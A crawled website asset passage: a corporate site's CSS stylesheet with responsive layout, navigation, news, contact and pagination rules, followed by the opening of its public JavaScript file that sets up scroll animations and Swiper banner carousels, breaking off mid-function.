	margin: auto;
}
.lh-nav-three dl dd .img {
	height: 110px;
	display: flex;
	align-items: center;
}
.lh-nav-three dl dd h2 {
	margin-top: 10px;
}
.lh-nav-three dl dd .img img {
	height: 100%;
	width: auto;
}
.lh-nav-three dl dd a:hover, .lh-nav-three dl dd a.on {
	background: #bebebf;
	color: #2f318b;
}
.lh-system .lh-public-h2, .lh-system .lh-public-h3, .lh-system .lh-public-pre {
	text-align: center;
}
.lh-system .lh-public-pre {
	margin: auto;
	max-width: 918px;
}
.lh-system-item {
	margin-top: 6vh;
	margin-left: -2.08vw;
}
.lh-system-item li {
	width: 33.3%;
	padding-left: 2.08vw;
	margin-top: 2.08vw;
}
.lh-system-item li a {
	display: block;
	background: #fff;
	border: 1px solid #DCDCEA;
	height: 100%;
	text-align: center;
	font-size: 18px;
	padding: 1vw;
}
.lh-system-item li .img {
	display: flex;
	align-items: center;
	justify-content: center;
}
.lh-system-item li h2 {
	margin-top: 10px;
}
.lh-system-item li a:hover {
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	border-color: #fff;
	color: #00a2e9;
}
.lh-system {
	padding-bottom: 12vh;
}
.lh-system.solut {
	padding: 9vh 0;
	background: #fff;
}
.lh-solut {
	margin-top: 8vh;
	position: relative;
	height: 60vh;
}
.lh-solut .img {
	width: 71%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.lh-solut-text {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #006947;
	text-align: center;
	padding: 8vh 3.125vw;
	color: #fff;
	max-width: 500px;
}
.lh-solut:nth-child(3n-2) .lh-solut-text {
	background: #006947;
}
.lh-solut:nth-child(3n-1) .lh-solut-text {
	background: #2E328D;
}
.lh-solut:nth-child(3n) .lh-solut-text {
	background: #00A2EA;
}
.lh-solut-text i {
	font-size: 3.125vw;
	display: none;
}
.lh-solut-text h2 {
	font-size: 24px;
	margin-top: 1vh;
}
.lh-solut-text pre {
	line-height: 28px;
	margin: 3vh 0 4vh;
	text-align: left;
}
.lh-solut-text a {
	margin: auto;
	background: none;
	color: #fff;
	border: 1px solid #fff;
}
.lh-solut-text a:before {
	display: none;
}
.lh-solut-text a:hover {
	background: #fff;
	color: #006947;
	border-color: #006947;
}
.lh-business {
	position: relative;
	height: 60vh;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.lh-business .container {
	height: 100%;
}
.lh-business .lh-solut-text {
	right: 20px;
	background: #2f318b;
}
.lh-solut.two {
	margin-top: 0;
}
.lh-solut.two .img {
	float: right;
}
.lh-solut.two .lh-solut-text {
	left: 0;
	background: #00a2e9;
}
.lh-service-ul {
	background: #F4F4F8;
}
.lh-service-ul li {
	height: 70vh;
	position: relative;
}
.lh-service-ul li .img {
	height: 100%;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: fixed;
}
.lh-service-ul li .text {
	position: absolute;
	right: 0;
	width: 50%;
	height: 100%;
	top: 0;
	background: rgba(47,49,139,.6);
	padding: 0 4.16vw;
	display: flex;
	align-items: center;
	color: #fff;
}
.lh-service-ul li .text h2, .lh-service-ul li .text h3, .lh-service-ul li .text pre {
	color: #fff;
}
.lh-service-ul li .text a {
	color: #fff;
	background: none;
	border-color: #fff;
}
.lh-service-ul li .text a:before {
	display: none;
}
.lh-service-ul li .text a:hover {
	background: #00A2E9;
	color: #fff;
	border-color: #00A2E9;
}
.lh-service-ul li:nth-child(2n) .text {
	left: 0;
	justify-content: flex-end;
}
.lh-news-item {
	margin-left: -2vw;
	margin-top: 8vh;
	margin-bottom: 4vh;
}
.lh-news-item li {
	width: 33.3%;
	padding-left: 2vw;
	margin-bottom: 2vw;
}
.lh-news-item li a {
	display: block;
	position: relative;
	background: #fff;
	box-shadow: 0 0 24px rgba(0,0,0,.12);
}
.lh-news-item li a:after {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	background: #00a2e9;
	position: absolute;
	left: 0;
	bottom: 0;
	transform: scaleX(0);
	transition: ease .65s;
}
.lh-news-item li .img {
	overflow: hidden;
}
.lh-news-item li img {
	transition: ease .65s;
	width: 100%;
}
.lh-news-item li .text {
	padding: 4vh 20px 6vh;
}
.lh-news-item li .text h2 {
	font-size: 18px;
	font-weight: bold;
	color: #333333;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	transition: ease .65s;
}
.lh-news-item li .text h3 {
	line-height: 28px;
	color: #666666;
	height: 56px;
	overflow: hidden;
	margin: 2vh 0;
}
.lh-news-item li .text h4 {
	color: #2f318b;
	font-weight: bold;
	font-size: 16px;
	font-family: "CenturyGothicbold";
	transition: ease .65s;
}
.lh-news-item li a:hover:after {
	transform: scaleX(1);
}
.lh-news-item li a:hover .text h2, .lh-news-item li a:hover .text h4 {
	color: #00a2e9;
}
.lh-news-box .lh-public-h2, .lh-news-box .lh-public-h3 {
	text-align: center;
}
.lh-onews-h2 {
	padding: 2.6vh 0;
	border-top: 1px solid #DCDCEA;
	border-bottom: 1px solid #DCDCEA;
	color: #888888;
	font-size: 15px;
	text-align: center;
	margin-top: 6vh;
}
.lh-onews-h2 span {
	margin: 0 15px;
}
.lh-ones-h1.two {
	font-size: 1.45vw;
}
.lh-ones-cont.two {
	margin: 5vh 0;
	font-size: 16px;
}
.lh-contact-a {
	margin-top: 7vh;
	position: relative;
	border: 4px solid #2f318b;
}
.lh-contact-text {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0 1.6vw;
	background: #2f318b;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 16px; width:30%; box-sizing:border-box
}
.lh-contact-text h2 {
	margin-bottom: 40px;
}
.lh-contact-text img {
	width: auto;
	max-width: 120px;
}
.lh-contact-text h3 {
	font-size: 12px;
	color: #adc4e5;
	margin-top: 10px;
}
.lh-map {
	
	width: 70%; float:right
}
.lh-contact-b {
	margin-top: 7vh;
}
.lh-contact-item {
	margin-top: 7vh;
}
.lh-contact-item li {
	width: 33.3%;
	position: relative;
	height: 50px;
	line-height: 50px;
	border-bottom: 2px solid #DDD;
}
.lh-contact-item li span {
	color: #242424;
	font-size: 16px;
}
.lh-contact-item li input {
	width: 100%;
	background: none;
	border: none;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	text-indent: 60px;
	font-size: 14px;
}
.lh-contact-item li:last-child {
	height: 136px;
	width: 100%;
	line-height: inherit;
	padding-top: 15px;
}
.lh-contact-item li textarea {
	width: 100%;
	height: 100%;
	background: none;
	border: none;
	position: absolute;
	left: 0;
	top: 0;
	padding: 15px 60px 30px;
	font-size: 14px;
}
.lh-contact-item li:last-child a {
	position: absolute;
	right: 0;
	bottom: 15px;
	color: #2f318b;
	font-weight: bold;
	font-size: 16px;
}
.lh-contact-item li:last-child a:hover {
	color: #00A2EA;
}
.lh-join-item {
	margin-top: 7vh;
}
.lh-join-item dt .lh-join-h {
	height: 10vh;
	line-height: 10vh;
	background: #fff;
	border-bottom: 1px solid #DDD;
	cursor: auto;
}
.lh-join-h {
	height: 8vh;
	line-height: 8vh;
	background: #fff;
	border-bottom: 1px solid #DDD;
	transition: ease .65s;
	cursor: pointer;
}
.lh-join-h span {
	flex: 1;
	padding-left: 2vw;
	font-size: 0.9vw;
	color: #444444;
	transition: ease .65s;
}
.lh-join-h span:last-child {
	flex: .3;
	padding: 0;
	text-align: center;
}
.lh-join-item dt .lh-join-h span {
	font-weight: bold;
	color: #222;
}
.lh-join-info {
	border: 4px solid #00a2e9;
	background: #fff;
	padding: 2vw;
	display: none;
	border-top: none;
}
.lh-join-cont li {
	float: left;
	width: 50%;
}
.lh-join-cont li>h2 {
	font-size: 18px;
	font-weight: bold;
	color: #222222;
}
.lh-join-cont li>.ccont {
	line-height: 30px;
	color: #555555;
	margin-top: 4vh;
}
.lh-join-info .email {
	color: #222222;
	font-size: 16px;
	margin-top: 4vh;
}
.lh-join-info .email a {
	color: #00a2e9;
	font-size: 16px;
}
.lh-join-close {
	font-size: 24px;
	color: #fff;
}
.lh-join-item dd.on .lh-join-h {
	background: #00a2e9;
	border-color: #00a2e9;
}
.lh-join-item dd.on .lh-join-h span {
	color: #fff;
}
.lh-index-about .img {
	position: relative;
}
.lh-video-btn {
	position: absolute;
	left: 50%;
	top: 50%;
	color: #fff;
	transform: translate(-50%, -50%);
}
.lh-video-btn i {
	font-size: 50px;
}
.lh-video {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,1);
	z-index: 2000;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: ease .65s;
	visibility: hidden;
	opacity: 0;
}
.lh-video video {
	max-width: 100vw;
	max-height: 100vh;
	width: 100%;
}
.lh-video-close {
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
	height: 30px;
	background: #fff;
	color: #000;
	text-align: center;
	line-height: 30px;
	z-index: 10;
}
.lh-video-close:hover {
	border-radius: 50% 0 50% 50%;
}
.Video .lh-video {
	visibility: visible;
	opacity: 1;
}
.sjban {
	display: none;
}
@media screen and (max-width: 1800px) {
.lh-nav li {
	margin: 0 1.6vw;
}
}
@media screen and (max-width: 1600px) {
.lh-nav li {
	margin: 0 1.2vw;
}
.lh-history-btn a.next {
	right: -5.3vw;
}
.lh-history-btn a.prev {
	left: -2.5vw;
}
.lh-history-btn {
	display: none;
}
.lh-history-banner {
	cursor: move;
}
.lh-profile.honor .text {
	padding-left: 3.5vw;
}
.lh-proDetails-banner .lh-history-btn {
	display: block;
}
}
@media screen and (max-width: 1440px) {
}
@media screen and (max-width: 1366px) {
.lh-nav li {
	margin: 0 1vw;
}
}
@media screen and (max-width: 1300px) {
.lh-nav li a {
	font-size: 14px;
}
.lh-nav li {
margin:0 .6vw;
}
}
@media screen and (max-width: 1280px) {
}
@media screen and (max-width: 1200px) {
.lh-nav li:not(.lh-logo) {
	display: none;
}
.lh-product-item>li {
	width: 50%;
}
}
@media screen and (max-width: 1024px) {
.lh-news-r {
	width: 600px;
	height: 467px;
}
.lh-news-hd {
	width: 220px;
}
.lh-news-bd {
	width: 365px;
}
.lh-news-bd li a {
	padding: 30px 10px;
}
.lh-news-bd li .time {
	bottom: 40px;
}
.lh-news-hd li {
	height: 143px;
}
.lh-profile-item li {
	padding-left: 0;
}
}
@media screen and (max-width: 980px) {
	.lh-index-banner .swiper-slide-active .lh-index-rd .img{ width:100vw}
.wpban {
	display: none;
}
.sjban {
	display: block;
}
.lh-footer-logo img {
	width: 143px;
}
.lh-footer-nav li a {
	font-size: 14px;
	line-height: 20px;
}
.lh-footer-nav li a i {
	font-size: 20px;
	margin-right: 5px;
}
.lh-footer-nav li a span {
	margin-left: 10px;
}
.lh-footer-l, .lh-footer-r {
	float: none;
}
.container {
	padding: 0 10px;
}
.lh-footer-r {
	text-align: left;
	margin-top: 20px;
}
.lh-footer-r h2 {
	font-size: 24px;
}
.lh-footer-nav {
	margin-top: 4vh;
}
.lh-footer-b h2, .lh-footer-b h3 {
	float: none;
	text-align: center;
}
.lh-footer {
	padding: 6vh 0;
}
.lh-header {
	height: 50px;
}
.lh-nav-btn {
	width: 30px;
	height: 20px;
	left: 10px;
}
.lh-nav-btn:before, .lh-nav-btn:after, .lh-nav-btn i {
	height: 2px;
}
.lh-nav li.lh-logo {
	width: 60px;
}
.lh-nav li.lh-logo img {
	width: 100%;
}
.lh-search-btn, .lh-home {
	right: 10px;
}
.lh-search-btn i, .lh-home i {
	font-size: 28px;
}
.lh-search-close {
	width: 50px;
	height: 50px;
	line-height: 50px;
}
.lh-search-close i {
	font-size: 24px;
}
.lh-search-box {
	padding: 0 20px;
	width: 100%;
}
.lh-search {
	width: 100%;
	height: 50px;
	border-width: 1px;
}
.lh-search a {
	width: 100px;
	height: 50px;
	right: -1px;
	top: -1px;
	font-size: 16px;
	line-height: 50px;
}
.lh-search input {
	padding: 0 20px;
	font-size: 14px;
}
.lh-search-box .hot {
	font-size: 14px;
}
.lh-search-box .hot a {
	font-size: 14px;
	margin-right: 10px;
}
.lh-nav {
	height: auto;
	position: absolute;
	left: 50%;
	top: 0;
	transform: translateX(-50%);
}
.lh-nav-btn.on:before {
	transform: rotate(45deg) translate(0, 7px);
}
.lh-nav-btn.on:after {
	transform: rotate(-45deg) translate(5px, -14px);
}
.lh-toggle-nav li dd {
	display: none;
}
.lh-toggle-nav li {
	width: 100%;
	margin: 0;
}
.lh-toggle-nav li dt a {
	font-size: 16px;
	font-weight: bold;
}
.lh-toggle-nav li dt a:before {
	height: 2px;
	margin-top: -1px;
}
.lh-toggle-line>div:not(.line1) {
	display: none;
}
.lh-toggle-share {
	width: 60px;
}
.lh-nav-share a {
	width: 30px !important;
	height: 30px !important;
	line-height: 30px !important;
	font-size: 16px !important;
}
.lh-banner-bd li .text h2 {
	font-size: 24px;
}
.lh-banner-bd li .text h3 {
	font-size: 16px;
}
.lh-banner-bd li .text pre {
	max-width: 100%;
	font-size: 14px;
	line-height: 24px;
}
.lh-banner-bd li .text {
	left: 0;
	padding: 0 30px;
}
.lh-banner-bd li.style2 .text {
	right: 0;
}
.lh-banner-bd li.style1 .pro-img {
	width: 327px;
	right: 0;
	top: 70%;
}
.lh-index-about .text h2, .lh-index-rd .text h2, .lh-pro-item li .text h2, .lh-solution-top .text h2, .lh-index-service h2, .lh-news-l h2 {
	font-size: 20px;
}
.lh-index-about .text h3, .lh-index-rd .text h3, .lh-pro-item li .text h3, .lh-solution-top .text h3, .lh-index-service h3, .lh-news-l h3 {
	font-size: 16px;
	margin-bottom: 20px;
}
.lh-index-about .text pre, .lh-index-rd .text pre, .lh-pro-item li .text pre, .lh-index-service pre {
	line-height: 24px;
	margin: 20px 0 30px;
}
.lh-index-about .img {
	position: absolute;
	left: 0;
	bottom: 0;
	width: auto;
	height: 40%;
	overflow: hidden;
}
.lh-index-about {
	padding-top: 100px;
	background-size: cover;
}
.lh-index-about .container {
	height: 100%;
}
.lh-index-rd .text {
	padding: 30px;
}
.lh-index-rd {
	background-size: cover;
}
.lh-pro-item {
	padding-top: 80px;
}
.lh-pro-item li {
	flex: none;
	width: 100%;
	padding: 0;
}
.lh-pro-item li a {
	padding-left: 30px;
}
.lh-pro-item li .img {
	float: left;
	width: 40%;
}
.lh-pro-item li .text {
	float: left;
	margin-top: 0;
	padding-left: 20px;
}
.lh-pro-item li .text pre {
	display: none;
}
.lh-pro-item li:before {
	width: 100%;
	height: 1px;
}
.lh-solution-item {
}
.lh-solution-item li .text h2 {
	font-size: 16px;
}
.lh-solution-item li .text pre {
	font-size: 12px;
	line-height: 20px;
	margin: 10px 0;
	height: 20px;
	overflow: hidden;
}
.lh-index-service {
	background-size: cover;
}
.lh-index-service pre, .lh-index-service h3 {
	color: #fff;
}
.lh-service-item li {
	padding: 0 0 0 10px;
}
.lh-service-item {
	margin-left: -10px;
}
.lh-service-item li h4 {
	height: 30px;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 0 5px;
	font-size: 14px;
	width: 100%;
	bottom: -30px;
	text-align: center;
}
.lh-news-l h4 {
	font-size: 16px;
}
.lh-news-l ul li {
	margin-left: 10px;
}
.lh-news-l ul li a {
	font-size: 14px;
}
.lh-news-l ul {
	margin-top: 30px;
}
.lh-news-l h4 {
	margin: 20px 0 10px;
}
.lh-news-l {
	margin-top: 0;
}
.lh-news-l pre {
	white-space: pre-wrap;
}
.lh-index-news {
	padding-top: 0px;
}
.lh-news-hd {
	display: none;
}
.lh-news-bd {
	margin-top: 30px;
}
.lh-news-bd {
	width: 100%;
}
.lh-news-r {
	height: 260px;
	width: 100%;
	float: none;
}
.lh-news-bd li h2 {
	font-size: 16px;
	line-height: 24px;
	height: 48px;
}
.lh-news-bd li pre {
	line-height: 30px;
	height: 90px;
	overflow: hidden;
	margin-top: 10px;
}
.lh-news-bd li a {
	padding: 20px;
}
.lh-news-bd li .time {
	bottom: 20px;
	padding: 20px 20px 0 20px;
}
.lh-main-hd {
	display: none;
}
.lh-main.other {
	padding-top: 50px;
}
.lh-ban .text h2 {
	font-size: 24px;
}
.lh-ban .text h3 {
	font-size: 16px;
}
.lh-mouse {
	display: none;
}
.lh-other-nav {
	overflow: hidden;
	height: 50px;
}
.lh-other-nav li {
	height: 50px;
	line-height: 50px;
	padding: 0 10px;
}
.lh-other-nav li a {
	font-size: 14px;
}
.lh-profile {
	height: auto;
}
.lh-profile .img {
	float: none;
	width: 100%;
	height: 262px;
	background-size: cover;
}
.lh-profile .text {
	display: block;
	width: 100%;
	padding: 30px 10px;
}
.lh-public-h2 {
	font-size: 24px;
}
.lh-public-h3 {
	font-size: 16px;
}
.lh-public-pre {
	font-size: 14px;
	line-height: 30px;
}
.lh-look {
	width: 120px;
	height: 40px;
	line-height: 40px;
}
.lh-profile-a {
	padding: 30px 0 0;
}
.lh-profile-item li {
	flex: none;
	width: 50%;
	margin-bottom: 30px;
}
.lh-profile-item li i {
	font-size: 32px;
}
.lh-profile-item li h2 {
	font-size: 14px;
}
.lh-profile-item li h2 span {
	font-size: 20px;
}
.lh-profile-item li h3 {
	font-size: 14px;
}
.lh-history-banner li {
	width: 100%;
}
.lh-culture .lh-public-pre {
	padding: 0 10px;
}
.lh-status-item li {
	flex: none;
	width: 50%;
}
.lh-status-item li h2 {
	font-size: 16px;
}
.lh-status-item li h3 {
	font-size: 14px;
}
.lh-welfare-item {
	margin-top: 0;
}
.lh-welfare-item li {
	flex: none;
	width: 100%;
	margin-bottom: 10px;
}
.lh-welfare-h {
	background-size: cover;
}
.lh-status {
	background-attachment: inherit;
}
.lh-ban .img {
	background-size: cover;
}
.lh-ban {
	height: 137px;
}
.lh-footer-r .img {
	width: 70px;
	display: none;
}
.lh-footer-r .text {
	float: none;
}
.lh-ones>.container {
	padding: 30px 10px;
}
.lh-ones-h1 {
	font-size: 18px;
}
.lh-ones-cont {
	font-size: 14px;
	line-height: 24px;
}
.lh-honor-ul {
	margin-left: -10px;
}
.lh-honor-ul li {
	width: 50%;
	padding-left: 10px;
	margin-bottom: 10px;
}
.layui-layer-imgbar, .layui-layer-imguide {
	display: inline !important;
}
.lh-rd-ul li .img {
	float: none;
	height: 280px;
	width: 100%;
}
.lh-rd-ul li .text {
	float: none;
	width: 100%;
	padding: 30px 20px;
	height: auto;
}
.lh-rd-ul li {
	height: auto;
}
.lh-product-item>li {
	width: 50%;
	border-width: 1px;
}
.lh-product-item>li>div {
	padding: 30px 10px;
}
.lh-product-item>li>div>.img {
	height: 120px;
	margin-bottom: 10px;
}
.lh-product-item>li>div>.img img {
	max-height: 80%;
}
.lh-product-item>li:before {
	width: 1px;
}
.lh-product-item>li:nth-child(2n):before {
	display: none;
}
.lh-product-item>li:nth-child(3n):before {
	display: block;
}
.lh-product-item>li h2 {
	font-size: 16px;
}
.lh-product-shift li a {
	width: 100%;
	height: 100px;
}
.lh-product-shift {
	width: 100%;
	max-width: 100%;
	margin-left: -5px;
	transform: translateX(0);
}
.lh-product-shift li {
	padding-left: 10px;
	margin-bottom: 10px;
}
.lh-product-item>li h2 {
	font-size: 18px;
}
.lh-proDetails-banner .lh-history-btn {
	display: none;
}
.lh-proDetails-banner {
	overflow: hidden;
}
.lh-proDetails-banner li {
	width: 100% !important;
}
.lh-proDetails-layer {
	position: static;
	width: 100%;
	transform: translateY(0);
	border-radius: 0;
}
.lh-pro-ul li .img {
	width: 100%;
	border-bottom: 1px solid #EBEBF2;
}
.lh-pro-ul li:before {
	display: none;
}
.lh-pro-ul li .text {
	width: 100%;
}
.lh-pro-ul li .text h2 {
	font-size: 16px;
	height: 18px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.lh-ban.pro {
	height: 100px;
}
.lh-nav-three dl {
	overflow: hidden;
	display: flex;
	display: -webkit-flex;
	flex-direction: row;
	-webkit-flex-direction: row;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.lh-nav-three dl dd {
	float: left;
	width: 25%;
}
.lh-nav-three dl dd .img {
	height: 50px;
}
.lh-nav-three dl dd .img img {
	max-height: 80%;
}
.lh-nav-three dl dd h2 {
	font-size: 12px;
	margin-top: 10px;
}
.lh-system-item li {
	width: 50%;
}
.lh-system-item li .img {
	height: 130px;
}
.lh-system-item li .img img {
	max-height: 80%;
}
.lh-solut .img {
	width: 100%;
	height: 225px;
	float: none;
}
.lh-solut-text {
	position: static;
	width: 100%;
}
.lh-solut {
	height: auto;
}
.lh-solut-text i {
	font-size: 42px;
}
.lh-solut-text h2 {
	font-size: 18px;
}
.lh-business {
	background-attachment: inherit;
	height: auto;
}
.lh-solut.two .img {
	float: none;
}
.lh-service-ul li {
	height: auto;
}
.lh-service-ul li .img {
	height: 200px;
	background-attachment: inherit;
}
.lh-service-ul li .text {
	position: static;
	width: 100%;
	height: auto;
	padding: 30px 10px;
}
.lh-news-item li {
	width: 100%;
}
.lh-ones-h1.two {
	font-size: 16px;
}
.lh-onews-h2 {
	font-size: 12px;
}
.lh-onews-h2 span {
	margin: 0 5px;
}
.lh-proDetails-page a {
	font-size: 14px;
}
.lh-contact-text {
	position: static;
	padding: 30px 10px;
	font-size: 14px; width:100%
}
.lh-map { width:100%;
}
.lh-contact-text h2 {
	margin-bottom: 20px;
}
.lh-contact-text img {
	max-width: 80px;
}
.lh-contact-item li {
	width: 100%;
}
.lh-join-h span:nth-child(4), .lh-join-h span:nth-child(5) {
	display: none;
}
.lh-join-h span {
	font-size: 14px;
	padding-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.lh-join-h span:nth-child(3) {
	flex: .6;
}
.lh-join-info {
	padding: 10px;
}
.lh-join-cont li {
	float: none;
	width: 100%;
}
.lh-join-cont li>h2 {
	font-size: 16px;
}
.lh-join-cont li>.ccont {
	line-height: 24px;
	margin-top: 20px;
}
.lh-join-cont li:first-child {
	margin-bottom: 20px;
}
.lh-join-info .email {
	line-height: 24px;
	font-size: 14px;
}
.lh-join-info .email a {
	display: block;
}
.pace-logo {
	width: 92px;
	height: 117px;
}
.pace-progress:after {
	font-size: 24px;
	top: 80px;
}
.pace-info {
	top: 70%;
}
.lh-proDetails-page a i {
	display: none;
}
.lh-proDetails-page {
	padding: 0 10px;
}
.lh-other.ones {
	padding: 8vh 0;
}
.lh-ban .text {
	width: 100%;
}
.lh-ban .text {
	top: 50%;
}
.lh-product-shadow {
	display: none;
}
.lh-product-item>li>div>a {
	display: block;
	margin-top: 10px;
	color: #00A2EA;
}
pre {
	white-space: normal;
}
.lh-banner-hd span {
	margin: 15px 5px 0 !important;
}
.lh-solution-top {
	/*height: 20%!important;*/
	background-size: auto 140px;
	background-position: top 50px center; background-image:none !important
}
.lh-solution-item {
	display: block;
	margin-left: 0;
	margin-top: -190px;/*position: absolute; left: 0; top: -220px;*/
}
.lh-solution-item li {
	width: 50%;
	margin-bottom: 20px;
}
.lh-solution-item li .img {
	margin: 0 auto;
}
.lh-solution {
	position: relative;
}
.lh-ones-cont img {
	display: block;
}
.down {
	display: block;
	width: 30px;
	height: 30px;
	position: fixed;
	right: 10px;
	bottom: 10px;
	background: url(../images/down.png)no-repeat center;
	z-index: 99;
}
.shaixuan .container a {
	margin: 5px!important;
}
.lh-system-item li h2 {
	font-size: 14px;
}
.lh-toggle {
	height: calc(100% - 50px);
}
}
@media screen and (max-width: 768px) {
}
@media screen and (max-width: 414px) {
}
@media screen and (max-width: 320px) {
}
/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #0099ff;
}
.pagination li.thisclass {
	background: #09f;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #09f;
	color: #fff;
	cursor: default;
}

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

#maximg img{ max-width:100% !important; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://01turf.com/skin/js/lhpublic.js
body_size: 2619
content:
var Public = {
	winWidth: $(window).width(),
	//初始化
	Init: function(){
		smoothScroll.init({offset:95});
		if($('.timer').length>0){
			var a = Math.round($('.lh-power').offset().top+100);
			var b = Math.round($(window).scrollTop()+$(window).height());
			if(a<b && !$('.timer').hasClass('aa')){
				$('.timer').addClass('aa');
				$('.timer').countTo();
			}
			$(window).scroll(function(){
				var a = Math.round($('.lh-power').offset().top+100);
				var b = Math.round($(window).scrollTop()+$(window).height());
				if(a<b && !$('.timer').hasClass('aa')){
					$('.timer').addClass('aa');
					$('.timer').countTo();
				}
			});
		}
		new WOW().init();
		$('[data-animated="fadeIn"]').addClass('wow animated fadeIn');
		$('[data-animated="fadeInRight"]').addClass('wow animated fadeInRight');
		$('[data-animated="fadeInDown"]').addClass('wow animated fadeInDown');
		$('[data-animated="fadeInLeft"]').addClass('wow animated fadeInLeft');
		$('[data-animated="fadeInUp"]').addClass('wow animated fadeInUp');
		$('[data-animated="show1"]').addClass('wow animated show1');
		$('[data-animated="show2"]').addClass('wow animated show2');
		if($(window).width()<=785){
			document.body.addEventListener('touchstart', function(){ });
		}else{
			if($('.lh-ban').length>0){
				$(window).scroll(function(){
					var s= $(this).scrollTop()/3;
					$('.lh-ban .img').css({
						'background-position':'center '+s+'px'	
					});	
				});
			}
			//文字效果
			/*if($('.tlt').length>=1){
				$('.tlt').each(function() {
					var offsetTop = $(this).offset().top;
					var window_bottom_position = $(document).scrollTop() + $(window).height();
					if(offsetTop < window_bottom_position){
						$(this).textillate();
					}
				});	
				$(window).scroll(function(){
					var _this = $(this);
					$('.tlt').each(function() {
						var offsetTop = $(this).offset().top;
						var window_bottom_position = $(document).scrollTop() + $(window).height();
						if(offsetTop < window_bottom_position){
							$(this).textillate();
						}
					});	
				});	
			}*/
		}
		//导航
		this.Nav();
	},
	//banner
	Banner : function(a){
		var a = a || {};
		var opt = $.extend({
			boxCell : '.lh-banner',
			stopOnLastSlide:true,
			slidesPerView:1,
			spaceBetween:0,
			parallax:true,
			pagination:'.hd',
			paginationType:'bullets',
			speed:1000,
			loop:false,
			clickable:true,
			grabCursor:false,
			direction:'horizontal',
			initialSlide:0,
			effect:'fade',
			mousewheel:false,
			scrollbar: {
			   el: 'null',
			},
			slideToClickedSlide:false,
			nextEl:'.next',
			prevEl:'.prev',
			noSwipingClass:'stop-swiping',
			on:'',
			renderBullet:null
		},a);
		if($(opt.boxCell).find('.next').length>=1){
			var nextEl = $(opt.boxCell).find('.next'),prevEl = $(opt.boxCell).find('.prev');
		}else{
			var nextEl =opt.nextEl,prevEl =opt.prevEl;
		}
		var mySwiper = new Swiper(opt.boxCell, {
			parallax : opt.parallax,//data-swiper-parallax
			slidesPerView:opt.slidesPerView,
			initialSlide :opt.initialSlide,
			slideToClickedSlide:opt.slideToClickedSlide,
			pagination : {
				el : opt.pagination,
				type:opt.paginationType,
				clickable :opt.clickable,
				renderBullet:opt.renderBullet
			},
			speed:opt.speed,
			loop:opt.loop,
			paginationClickable :opt.paginationClickable,
			effect : opt.effect,
			fadeEffect: {
			  crossFade: true,
			},
			spaceBetween:opt.spaceBetween,
			navigation: {
			  nextEl: nextEl,
			  prevEl: prevEl,
			},
			grabCursor :opt.grabCursor,
			direction:opt.direction,
			mousewheel:opt.mousewheel,
			scrollbar:opt.scrollbar,
			noSwipingClass:opt.noSwipingClass,
			on:opt.on
		});
	},//banner end
	//banner1 autoPlay
	Banner1 : function(a){
		var a = a || {};
		var opt = $.extend({
			boxCell : '.lh-banner',
			stopOnLastSlide:true,
			parallax:true,
			pagination:'.hd',
			renderBullet:null,
			paginationType:'bullets',
			speed:1000,
			loop:true,
			clickable:true,
			grabCursor:false,
			direction:'horizontal',
			initialSlide:0,
			effect:'fade',
			mousewheel:false,
			scrollbar: {
			   el: 'null',
			},
			slidesPerView:1,
			spaceBetween:0,
			on:''
		},a);
		if($(opt.boxCell).find('.next').length>=1){
			var nextEl = $(opt.boxCell).find('.next'),prevEl = $(opt.boxCell).find('.prev');
		}else{
			var nextEl =opt.nextEl,prevEl =opt.prevEl;
		}
		var mySwiper1 = new Swiper(opt.boxCell, {
			autoplay:{
			delay: 4500,
			stopOnLastSlide: false,
			disableOnInteraction: true,
			},
			parallax : opt.parallax,//data-swiper-parallax
			pagination : {
				el : opt.pagination,
				type:opt.paginationType,
				clickable :opt.clickable,
				renderBullet:opt.renderBullet
			},
			spaceBetween:opt.spaceBetween,
			speed:opt.speed,
			loop:opt.loop,
			paginationClickable :opt.paginationClickable,
			effect : opt.effect,
			fadeEffect: {
			  crossFade: true,
			},
			navigation: {
			  nextEl: nextEl,
			  prevEl: prevEl,
			},
			slidesPerView:opt.slidesPerView,
			grabCursor :opt.grabCursor,
			direction:opt.direction,
